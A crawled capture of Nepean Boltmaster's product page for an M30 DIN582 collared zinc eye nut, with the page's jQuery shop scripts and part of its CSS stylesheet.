

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nepbolt.com.au/hardware-supplies/681505-602030
body_size: 6259
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta charset="UTF-8" />
<title>Eye Nut Collared Zinc M30 Din582 (wll 3.6 T)</title>
<base href="https://www.nepbolt.com.au/" />
<meta name="description" content="Buy Eye Nut Collared Zinc M30 Din582 (wll 3.6 T) online at Nepean Boltmaster. " />
<meta name="keywords" content="Nepean Boltmaster, Australia, Penrith, Seven Hills, Springvale, Eye, Nut, Collared, Zinc, M30, Din582, (wll, 3.6, T)" />
<link href="https://www.nepbolt.com.au/image/data/cart.png" rel="icon" />
<link href="https://www.nepbolt.com.au/hardware-supplies/681505-602030" rel="canonical" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/stylesheet.css?v=1.0.2" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/colorbox/colorbox.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/isearch.css" media="screen" />
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>

<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
<script type="text/javascript" src="catalog/view/javascript/common.js"></script>

<script type="text/javascript" src="catalog/view/javascript/jquery/tabs.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/isearch_corporate.js"></script>

<!--[if IE 7]> 
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie7.css" />
<![endif]-->
<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie6.css" />
<script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('#logo img');
</script>
<![endif]-->
<link rel="stylesheet" id="twentytwelve-fonts-css" href="https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext" type="text/css" media="all"/>
</head>
<body>
<div id="container">
<div id="header">
    <div id="logo"><a href="https://www.nepbolt.com.au/index.php?route=common/home"><img src="https://www.nepbolt.com.au/image/data/theme/logo.png" title="Nepean Boltmaster" alt="Nepean Boltmaster" /></a></div>
        <!--<div id="cart">
  <div class="heading">
    <h4>Shopping Cart</h4>
    <a><span id="cart-total">0 item(s) - $0.00</span></a></div>
  <div class="content">
        <div class="empty">Your shopping cart is empty!</div>
      </div>
</div>-->

  <div id="welcome">
               </div>
  <!--<div class="links"><a href="https://www.nepbolt.com.au/index.php?route=common/home">Home</a><a href="https://www.nepbolt.com.au/index.php?route=account/wishlist" id="wishlist-total">Wish List (0)</a><a href="https://www.nepbolt.com.au/index.php?route=account/account">My Account</a><a href="https://www.nepbolt.com.au/index.php?route=checkout/cart">Shopping Cart</a><a href="https://www.nepbolt.com.au/index.php?route=checkout/checkout">Checkout</a></div>-->
</div>
<div id="menu">
	<ul id="responsivemenu">
		<li><a href="https://www.nepbolt.com.au/">Home</a></li>
		<li><a href="#" class="dropdown" id="shopby">Shop By</a>
			<ul class="menu-ulsub">
				<li><a href="https://www.nepbolt.com.au/brands">Brands</a></li>
				<li><a href="https://www.nepbolt.com.au/categories">Categories</a></li>
				<li><a href="https://www.nepbolt.com.au/trades-guide">Trade Guide</a></li>
								
			</ul>
		</li>
		<li><a href="https://www.nepbolt.com.au/index.php?route=product/search&search=webclearance">Clearance</a></li>
		<li><a href="https://www.nepbolt.com.au/about-us">About</a></li>
		<li><a href="https://www.nepbolt.com.au/footy-tipping">Footy Tipping</a></li>
		<li><a href="https://www.nepbolt.com.au/delivery-information">Delivery</a></li>
		<li><a href="https://www.nepbolt.com.au/index.php?route=information/contact">Contact Us</a></li>
		<li><a href="https://www.nepbolt.com.au/index.php?route=account/account">My Account</a></li>
		<li><a href="https://www.nepbolt.com.au/index.php?route=checkout/cart">View Cart</a></li>
	</ul>
  <div id="search">
    <div class="button-search"></div>
    <input type="text" name="search" placeholder="Search" value="" />
  </div>	
</div>



<!--
-->
	<div id="menuPrimary"></div>
<div id="notification"></div>
 
<div id="content" class="productpage"><div class="modalbg"></div>
<div class="show_wh_stock" style="display:none"></div><style type="text/css">
.iSearchBox li .iMarq {
	background-color:#F7FF8C;	
}
.iSearchBoxWrapper .iSearchBox {
	width: 229px !important;	
}

				.iSearchBox li .iSearchModel {
			display:none;	
		}
				.iSearchBox li .iSearchPrice {
			display:none;	
		}
					.iSearchBox li h3 {
			width:42%;	
		}
		.iSearchBox li h3 {
		font-weight:bold;	
	}
	</style>

<style type="text/css">
</style>

<script type="text/javascript">
	var ocVersion = "1.5.6.4";
	var moreResultsText = 'View All Results';
	var noResultsText = 'No Results Found';
	//var SCWords = $.parseJSON('[{"incorrect":"cnema","correct":"cinema"}]');
	//var spellCheckSystem = 'no';
	var useAJAX = 'yes';
	var loadImagesOnInstantSearch = 'no';
	var useStrictSearch = 'no';

				var enableCategoriesInstant = 'No';
				var showProductCountInstant = false;
				var categoryHeadingInstant = 'Top Category Results';
				var productHeadingInstant = 'Top Product Results';
				var matchesTextInstant = '(N) Matches';
			
	var responsiveDesign = 'no';
	var afterHittingEnter = 'isearchengine1551';
	var searchInModel = 'yes';
	var searchInDescription = false;
	var productsData = [];
	var iSearchResultsLimit = '5';
</script>
				<style type="text/css">
					.iSearchBox ul li.iSearchHeading {
						margin: 0 0 10px 0;
						font-size: 18px;
						padding-left: 5px;
						position: relative;
					}

					.iSearchBox ul li.iSearchHeading:hover {
						border-color: white;
						cursor: default;
						box-shadow: none;
					}

					.iSearchBox ul li.iSearchCategory {
						padding: 5px;
					}

					.iSearchMatches {
						position: absolute;
						display: block;
						right: 10px;
						top: 0;
						font-size: 14px;
					}
				</style>
			  <div class="breadcrumb">
        <a href="https://www.nepbolt.com.au/index.php?route=common/home">Home</a>
         &raquo; <a href="https://www.nepbolt.com.au/hardware-supplies">Hardware Supplies</a>
         &raquo; <a href="https://www.nepbolt.com.au/hardware-supplies/681505-602030">Eye Nut Collared Zinc M30 Din582 (wll 3.6 T)</a>
      </div>
  <h1>Eye Nut Collared Zinc M30 Din582 (wll 3.6 T)</h1>
  <div class="product-info">
        <div class="left">
      	        <div class="image"><a href="https://www.cdaets.com.au/image/data/Images numeric/10105.jpg" title="EYE NUT COLLARED ZINC M30 DIN582 (WLL 3.6 T)" class="colorbox"><img src="https://www.cdaets.com.au/image/data/Images numeric/10105.jpg" title="EYE NUT COLLARED ZINC M30 DIN582 (WLL 3.6 T)" alt="EYE NUT COLLARED ZINC M30 DIN582 (WLL 3.6 T)" id="image" /></a><img src="./image/data/wfinal.png" id="wmark" /></div>
            	  <script>
$(".product-info img").one("error", function () {
  $(this).attr("src", "https://cdatasystems.com.au/Webimages/Images/Images%20A-F/NEPEAN_225.jpg");
});
  </script>  
	<br clear="all" />
	<div class="shields">
			</div>
	  
    </div>
        <div class="right">

  <div id="tabs" class="htabs"><a href="#tab-description">Description</a>
              </div>
  <div id="tab-description" class="tab-content">
  
      
  Eye Nut Collared Zinc M30 Din582 (wll 3.6 T)</div>
      
      <div class="description">

                <span>Brand:</span> <a href="https://www.nepbolt.com.au/BRANDS-MAY-VARY">BRANDS-MAY-VARY</a><br />
                <span>Part No:</span> RHG-ENCZM30-DIN582<br />
        <span>MPN:</span> 602030<br />
                <span>Availability:</span> 4 In Stock. Please contact us for branch-specific stock levels.		     				
		<div id="thetdsdiv"></div>
		
		
		<div class="price">P.O.A</div>
		
		<!--
		  		  <div class="price">Price:							<div style="display:none">
				Mnet Price: $49.32				Mnet Price No Curr: 49.32				Focus Price: 49.324				Price Suffix: Each				</div>
														&dollar;49.32 Each
							
						<br />
						<span class="price-tax">Ex Tax: 
				<div style="display:none">
				$44.84				Tax: 44.84000000				Price Suffix: Each				</div>			
											&dollar;44.84
						
						</span><br />
											  </div>
		  		-->
	
		  
                  		        <span style="font-weight:bold">Box Quantity:</span> 1<br /><br />
             <div class="cart">
        <div>
		
				
				<div style="display:none">0</div>
		  <!-- <span>&nbsp;&nbsp;- OR -&nbsp;&nbsp;</span>
		  <span class="links"><a onclick="addToWishList('681505');">Add to Wish List</a><br />
            <a onclick="addToCompare('681505');">Add to Compare</a></span> -->
			
        </div>
<div style="display:block;margin-top:20px">
<input type="button" id="btn" class="btn btn-default iframe button" style="text-decoration:none;color:white;width:140px!important;" value="Ask A Question">
<iframe id="Create" src="askaq/?id=RHG-ENCZM30-DIN582" style="display:none;width:100%;height:500px;border:0;"></iframe>
<script type="text/javascript">
$(document).ready(function () {
    $("#btn").click(function () {
        $("#Create").toggle();
    });
});
</script>
              </div>
          </div>
  </div>
<!--
    <div class="tags"><b>Tags:</b>
            <a href="https://www.nepbolt.com.au/index.php?route=product/search&amp;tag=602030">602030</a>,
                <a href="https://www.nepbolt.com.au/index.php?route=product/search&amp;tag=LE0230">LE0230</a>,
                <a href="https://www.nepbolt.com.au/index.php?route=product/search&amp;tag=-">-</a>,
                <a href="https://www.nepbolt.com.au/index.php?route=product/search&amp;tag=hardware-supplies - 5618">hardware-supplies - 5618</a>,
                <a href="https://www.nepbolt.com.au/index.php?route=product/search&amp;tag=-">-</a>,
                <a href="https://www.nepbolt.com.au/index.php?route=product/search&amp;tag=-">-</a>,
                <a href="https://www.nepbolt.com.au/index.php?route=product/search&amp;tag=-">-</a>
          </div>
   -->
  </div>
  
<script src="./shopping-lists.js"></script>
<script type="text/javascript">
// Convert Youtube URL into Youtube Video ID/Embed Code
function getId(url) {
    var regExp = /^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/;
    var match = url.match(regExp);

    if (match && match[2].length == 11) {
        return match[2];
    } else {
        return 'error';
    }
}
$(document).ready(function() {	
		$.ajax({
			url:'https://www.nepbolt.com.au/get-videos.php',
			data:{supplier_code: "AUSTLIFT", supplier_part_number:"602030"},
			type: "POST",
			crossDomain: true,
			dataType: "json",
			success:function(result){
				
				var add_videos = '';
				for(var k in result) {

						// CDATA bulk loaded images
						for (i = 1; i <= 10; i++) {
							if(typeof result[k]['tds'+i+''] === 'undefined') {} else {
								//var str = result[k]['tds'+i+''];
								videoId = getId(result[k]['tds'+i+'']);
								iframeMarkup = '<iframe width="540" height="315" src="//www.youtube.com/embed/'+videoId+'" frameborder="0" allowfullscreen></iframe>';
								add_videos += '<span class="url">'+iframeMarkup+'</span><br clear="all" />';
							}							
						}

				}
	
				$( "#tab-description" ).prepend( add_videos );
			},
			error:function(xhr,status,error){
				if (window.console) console.log('No ajax');
			}

		});
		
});

// Show TDS
$(document).ready(function() {
	
	$.ajax({
		url:'https://www.cdaets.com.au/get-tds.php',
		data:{model: "RHG-ENCZM30-DIN582", product_id:"681505", supplier_code: "AUSTLIFT", supplier_part_number:"602030"},
		type: "POST",
		crossDomain: true,
		dataType: "json",
		success:function(result){
			
			var tds = '';
			for(var k in result) {
				
					// Results loaded from CDAETS (old scraper)
					if(typeof result[k]['url'] === 'undefined') {} else {
						var tdstype = result[k]['type'];
						var str = result[k]['url'];
						var lastSlash = str.lastIndexOf("/");
						var tdsfile = str.substring(lastSlash+1);
						
						
						if (tdstype == "TDS") {
							//if (window.console) console.log('Found TDS');					
							tds += '<p style="margin-bottom:0;"><strong style="text-decoration:none!important">TDS:</strong> <a href="'+result[k]['url']+'" target="blank" class="tdslink">'+decodeURI(tdsfile)+'</strong></a><br clear="all" /></p>';
						}
						if (tdstype == "MSDS") {
							tds += '<p style="margin-bottom:0;"><strong style="text-decoration:none!important">SDS:</strong> <a href="'+result[k]['url']+'" target="blank" class="tdslink">'+decodeURI(tdsfile)+'</strong></a><br clear="all" /></p>';
						}
						if (tdstype == "PDF") {
							tds += '<p style="margin-bottom:0;"><strong style="text-decoration:none!important">PDF:</strong> <a href="'+result[k]['url']+'" target="blank" class="tdslink">'+decodeURI(tdsfile)+'</strong></a><br clear="all" /></p>';
						}
					}
					// CDATA bulk loaded TDS
					for (i = 1; i <= 10; i++) {
						if(i<=5) { var tdstype="tds"; } else { var tdstype="sds"; }
						if(typeof result[k]['tds'+i+''] === 'undefined') {} else {
							var str = result[k]['tds'+i+''];
							var lastSlash = str.lastIndexOf("/");
							var tdsfile = str.substring(lastSlash+1);
							if(str.indexOf('http') == 0) {
								var str2 = result[k]['tds'+i+''];
							} else {
								var str2 = 'https://www.cdaets.com.au/image/data/TDS/'+result[k]['tds'+i+''];
							}
							tds+= '<p style="margin-bottom:0;"><strong style="text-decoration:none!important;text-transform:uppercase">'+tdstype+':</strong> <a href="'+str2+'" target="blank" class="tdslink">'+decodeURI(tdsfile)+'</a><br clear="all" /></p>';
						
							//if (window.console) console.log(str2);
						}							
					}

			}
			$("#thetdsdiv").html(tds);
			var seen = {};
			$('#thetdsdiv p').each(function() {
				var txt = $(this).html();
				if (seen[txt])
					$(this).remove();
				else
					seen[txt] = true;
			});
			if($('#thetdsdiv p').length) {
				$("#thetdsdiv").prepend( "<h3 style=\"margin:10px 0\">Downloads</h3>" );	
			}
		},
		error:function(xhr,status,error){
			if (window.console) console.log('No ajax');
		}

	});
});
</script>
<script type="text/javascript"><!--
$(document).ready(function() {
	$('.colorbox').colorbox({
		overlayClose: true,
		opacity: 0.5,
		rel: "colorbox"
	});
});
//--></script> 
<script type="text/javascript"><!--

$('select[name="profile_id"], input[name="quantity"]').change(function(){
    $.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name="product_id"], input[name="quantity"], select[name="profile_id"]'),
		dataType: 'json',
        beforeSend: function() {
            $('#profile-description').html('');
        },
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();
            
			if (json['success']) {
                $('#profile-description').html(json['success']);
			}	
		}
	});
});
    
$('#button-cart').bind('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();
			
			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						$('#option-' + i).after('<span class="error">' + json['error']['option'][i] + '</span>');
					}
				}
                
                if (json['error']['profile']) {
                    $('select[name="profile_id"]').after('<span class="error">' + json['error']['profile'] + '</span>');
                }
			} 
			
			if (json['success']) {
				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
					
				$('.success').fadeIn('slow');
					
				$('#cart-total').html(json['total']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow'); 
			}	
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#review .pagination a').live('click', function() {
	$('#review').fadeOut('slow');
		
	$('#review').load(this.href);
	
	$('#review').fadeIn('slow');
	
	return false;
});			

$('#review').load('index.php?route=product/product/review&product_id=681505');

$('#button-review').bind('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=681505',
		type: 'post',
		dataType: 'json',
		data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
		beforeSend: function() {
			$('.success, .warning').remove();
			$('#button-review').attr('disabled', true);
			$('#review-title').after('<div class="attention"><img src="catalog/view/theme/default/image/loading.gif" alt="" /> Please Wait!</div>');
		},
		complete: function() {
			$('#button-review').attr('disabled', false);
			$('.attention').remove();
		},
		success: function(data) {
			if (data['error']) {
				$('#review-title').after('<div class="warning">' + data['error'] + '</div>');
			}
			
			if (data['success']) {
				$('#review-title').after('<div class="success">' + data['success'] + '</div>');
								
				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').attr('checked', '');
				$('input[name=\'captcha\']').val('');
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#tabs a').tabs();
//--></script> 
<!-- <a href="http://www.nepbolt.com.au/pdf/2019PG_ProductGuide_v2_WEB_NEPEAN.pdf"><img id="btmbanner" src="https://www.nepbolt.com.au/image/data/site/catalog-banner.jpg" /></a> 
<a href="https://synergysystems.com.au/sites/default/files/flipping_book/current_productguide/HTML/" target="_blank"><img id="btmbanner" src="https://www.nepbolt.com.au/image/data/site/catalog-banner.jpg" alt="View Nepean Boltmaster Catalog" /></a>-->
<div id="footer">
    <div class="column">
    <h3>Information</h3>
<ul>
            <li><a href="https://www.nepbolt.com.au/about-us">About Us</a></li>
            <li><a href="https://www.nepbolt.com.au/delivery-information">Delivery Information</a></li>
<li><a href="https://www.synergysystems.com.au/website-terms-and-conditions" target="_blank">Website Terms &amp; Conditions</a></li>
<li><a href="https://www.synergysystems.com.au/terms-and-conditions" target="_blank">Terms of Sale</a></li>
<li><a href="https://www.synergysystems.com.au/terms-of-purchase" target="_blank">Terms of Purchase</a></li>
<li><a href="https://www.synergysystems.com.au/privacy-policy" target="_blank">Privacy Policy</a></li>

          </ul>
  </div>
    
  <div class="column">
    <h3>Shop By</h3>
    <ul>
      <li><a href="https://www.nepbolt.com.au/our-suppliers">Brands We Sell</a></li>
      <li><a href="https://www.nepbolt.com.au/categories">Categories</a></li>
      <li><a href="https://www.nepbolt.com.au/trades-guide">Trade Guide</a></li>
      <!--<li><a href="https://www.nepbolt.com.au/index.php?route=account/voucher">Gift Vouchers</a></li>
      <li><a href="https://www.nepbolt.com.au/index.php?route=affiliate/account">Affiliates</a></li>
      <li><a href="https://www.nepbolt.com.au/index.php?route=product/special">Specials</a></li>-->
    </ul>
  </div>
  <div class="column">
    <h3>Customer Service</h3>
    <ul>
      <li><a href="https://www.nepbolt.com.au/index.php?route=information/contact">Contact Us</a></li>
      <li><a href="https://www.nepbolt.com.au/branch-locations">Branch Locations</a></li>
      <!--<li><a href="https://www.nepbolt.com.au/index.php?route=account/return/insert">Returns</a></li>-->
      <!--<li><a href="https://www.nepbolt.com.au/index.php?route=information/sitemap">Site Map</a></li>-->
    </ul>
  </div>
  <div class="column">
    <h3>My Account</h3>
    <ul>
      <li><a href="https://www.nepbolt.com.au/index.php?route=account/account">My Account</a></li>
      <li><a href="https://www.nepbolt.com.au/credit-account-application">Credit Account Application</a></li>
      <!-- <li><a href="https://www.nepbolt.com.au/index.php?route=account/order">Order History</a></li>
      <li><a href="https://www.nepbolt.com.au/index.php?route=account/wishlist">Wish List</a></li> -->
      <!-- <li><a href="https://www.nepbolt.com.au/index.php?route=account/newsletter">Newsletter</a></li> -->
    </ul>
  </div>
</div>
<div class="contact-info" style="margin-top:20px">
      <div class="content" id="contactpageadr">
		<div style="text-align: center;display:block;float:left;width:49%">
			<h2>PENRITH</h2>

			<p>Head Office &amp; Showroom<br>42 Borec Road<br>
			Penrith NSW 2750</p>

			<p><strong>Email:</strong> sales@nepbolt.com.au<br>
			<strong>Phone:</strong> 0247 223 034<br>
			<strong>Fax:</strong> 0247 218 825</p>
			</div>
			<div style="text-align: center;display:block;float:left;width:49%">
			
			<h2>SEVEN HILLS</h2>

			<p>Unit 2/1 Tucks Road<br>
			Seven Hills NSW 2147</p>

			<p><br><strong>Email:</strong> hsales@nepbolt.com.au<br>
			<strong>Phone:</strong> 0298 388 300<br>
			<strong>Fax:</strong> 0298 388 322</p>
			</div>


    </div>
    </div>
</div>
<div id="copyrightinfo">
	<span style="float:left;font-size:12px;color:#222;text-align:left;padding-top:6px">&copy; 2026 Nepean Boltmaster Pty Ltd<br />
	All transactions are processed in Australian dollars.</span>
	<a id="cdatafooter" href="http://www.cdatasystems.com.au" target="_blank" title="CDATA Systems"><img src="https://www.nepbolt.com.au/catalog/view/theme/default/image/cdata-footer.png" alt="CDATA Systems" class="lazy"></a>
	<a id="synergyfooter" href="http://www.synergysystems.com.au/" target="_blank" title="Synergy Systems"><img src="https://www.nepbolt.com.au/catalog/view/theme/default/image/synergy-footer.png" alt="Synergy Systems" class="lazy"></a>
</div>
<script type="text/javascript" src="catalog/view/javascript/menu.js"></script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=300332682" async></script></body></html>
<div style="display:none">Array
(
    [language] => en
    [currency] => AUD
    [cart] => Array
        (
        )

)
1</div>

--- FILE ---
content_type: text/css
request_url: https://www.nepbolt.com.au/catalog/view/theme/default/stylesheet/stylesheet.css?v=1.0.2
body_size: 8218
content:
html {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
/*, *:before, *:after {
  -webkit-box-sizing: inherit;
  -moz-box-sizing: inherit;
  box-sizing: inherit;
  }*/
html {
	overflow-y: scroll;
	margin: 0;
	padding: 0;
}
body {
	background: #ffffff url("../../../../../image/data/theme/very_faint_bg.jpg") top center;
/*background: rgb(9,9,121);
background: -moz-linear-gradient(180deg, rgba(9,9,121,1) 0%, rgba(1,80,162,1) 100%);
background: -webkit-linear-gradient(180deg, rgba(9,9,121,1) 0%, rgba(1,80,162,1) 100%);
background: linear-gradient(180deg, rgba(9,9,121,1) 0%, rgba(1,80,162,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#090979",endColorstr="#0150a2",GradientType=1);*/
	color: #000000;
	font-family: "Open Sans",Helvetica,Arial,sans-serif;
	margin: 0px;
	padding: 0px;
}
body, td, th, input, textarea, select, a {
	font-size: 12px;
}
.products li {list-style-type:none; width:160px; height: 160px; margin:10px; float:left; display:block; text-align:center;position:relative}
.products li img {    max-height: 100%;  
    max-width: 100%; 
    width: auto;
    height: auto;
    position: absolute;  
    top: 0;  
    bottom: 0;  
    left: 0;  
    right: 0;  
    margin: auto;}
h1, .welcome {
	color: #636E75;
	font: Verdana;
	margin-top: 0px;
	margin-bottom: 20px;
	font-size: 24px;
	font-weight: normal;
	text-shadow: 0 0 1px rgba(0, 0, 0, .01);
}
h2 {
	color: #000000;
	font-size: 16px;
	margin-top: 0px;
	margin-bottom: 5px;
}
p {
	margin-top: 0px;
	margin-bottom: 20px;
}
ul {padding-left:10px;}
a, a:visited, a b {
	color: #0078b3;
	text-decoration: underline;
	cursor: pointer;
}
a:hover {
	text-decoration: none;
}
a img {
	border: none;
}
form {
	padding: 0;
	margin: 0;
	display: inline;
}
input[type='text'], input[type='password'], textarea {
	background: #F8F8F8;
	border: 1px solid #CCCCCC;
	padding: 3px;
	margin-left: 0px;
	margin-right: 0px;
}
select {
	background: #F8F8F8;
	border: 1px solid #CCCCCC;
	padding: 2px;
}
label {
	cursor: pointer;
}
/* layout */
#container {
	max-width: 1300px;
	width:100%;
	margin-left: auto;
	margin-right: auto;
	text-align: left;
	padding: 0 10px;
	background: white url("../../../../../image/data/theme/white-bg.png") top left;
}
#column-left {
	float: left;
	width: 240px;
}
#column-right {
	float: right;
	width: 180px;
}
#content {
	min-height: 380px;
	margin-top:15px;
	margin-bottom: 25px;
}
#column-left + #column-right + #content, #column-left + #content {
	margin-left: 270px;
	/*margin-top:30px*/
}
#column-right + #content {
	margin-right: 195px;
}
/* header */
#header {
	height: 90px;
	margin-bottom: 7px;
	padding-bottom: 4px;
	position: relative;
	z-index: 99;
}
#header #logo {
	position: absolute;
	top: 20px;
	left: 15px;
}
#header #logo img {
	height: 60px;	
}
#language {
	position: absolute;
	top: 15px;
	left: 320px;
	width: 80px;
	color: #999;
	line-height: 17px;
}
#language img {
	cursor: pointer;
	margin-right: 5px;
}
#currency {
	width: 75px;
	position: absolute;
	top: 15px;
	left: 425px;
	color: #999;
	line-height: 17px;
}
#currency a {
	display: inline-block;
	padding: 2px 4px;
	border: 1px solid #CCC;
	color: #999;
	text-decoration: none;
	margin-right: 2px;
	margin-bottom: 2px;
}
#currency a b {
	color: #000;
	text-decoration: none;
}
#header #cart {
	position: absolute;
	top: 0px;
	right: 145px;
	z-index: 9;
	min-width: 300px;
}
#header #cart .heading {
	float: right;
	margin-right: 172px;
	margin-top: 40px;
	padding-left: 14px;
	padding-right: 14px;
	border-top: 1px solid #FFFFFF;
	border-left: 1px solid #FFFFFF;
	border-right: 1px solid #EEEEEE;
	/*background: #FFF;*/
	position: relative;
	z-index: 1;
}
#header #cart .heading h4 {
	color: #333333;
	font-size: 15px;
	font-weight: bold;
	margin-top: 0px;
	margin-bottom: 3px;
}
#header #cart .heading a {
	color: #38B0E3;
	text-decoration: none;
}
#header #cart .heading a span {
	background: #FFFFFF url('../image/arrow-down.png') 100% 50% no-repeat;
	padding-right: 15px;
}
#header #cart .content {
	clear: both;
	display: none;
	position: relative;
	top: -1px;
	padding: 8px;
	min-height: 150px;
	border-top: 1px solid #EEEEEE;
	border-left: 1px solid #EEEEEE;
	border-right: 1px solid #EEEEEE;
	border-bottom: 1px solid #EEEEEE;
	-webkit-border-radius: 0px 7px 7px 7px;
	-moz-border-radius: 0px 7px 7px 7px;
	-khtml-border-radius: 0px 7px 7px 7px;
	border-radius: 0px 7px 7px 7px;
	-webkit-box-shadow: 0px 2px 2px #DDDDDD;
	-moz-box-shadow: 0px 2px 2px #DDDDDD;
	box-shadow: 0px 2px 2px #DDDDDD;
	background: #FFF;
}
#header #cart.active .heading {
	margin-top: 5px;
	padding-top: 10px;
	padding-bottom: 6px;
	border-top: 1px solid #EEEEEE;
	border-left: 1px solid #EEEEEE;
	border-right: 1px solid #EEEEEE;
	-webkit-border-radius: 7px 7px 0px 0px;
	-moz-border-radius: 7px 7px 0px 0px;
	-khtml-border-radius: 7px 7px 0px 0px;
	border-radius: 7px 7px 0px 0px;
}
#header #cart.active .content {
	display: block;
}
.slideshow {width:980px;display:block;float:left;margin-right:20px}
.hometext {
margin: 0px;
font-size: 13px;
padding-top: 20px;
}
.mini-cart-info table {
	border-collapse: collapse;
	width: 100%;
	margin-bottom: 5px;
}
.mini-cart-info td {
	color: #000;
	vertical-align: top;
	padding: 10px 5px;
	border-bottom: 1px solid #EEEEEE;
}
.mini-cart-info .image {
	width: 1px;
}
.mini-cart-info .image img {
	border: 1px solid #EEEEEE;
	text-align: left;
}
.mini-cart-info .name small {
	color: #666;
}
.mini-cart-info .quantity {
	text-align: right;
}
.mini-cart-info td.total {
	text-align: right;
}
.mini-cart-info .remove {
	text-align: right;
}
.mini-cart-info .remove img {
	cursor: pointer;
}
.mini-cart-total {
	text-align: right;
}
.mini-cart-total table {
	border-collapse: collapse;
	display: inline-block;
	margin-bottom: 5px;
}
.mini-cart-total td {
	color: #000;
	padding: 4px;
}
#header #cart .checkout {
	text-align: right;
	clear: both;
}
#header #cart .empty {
	padding-top: 50px;
	text-align: center;
}
#menu #search {
	position: relative;
	/*top: 108px;*/
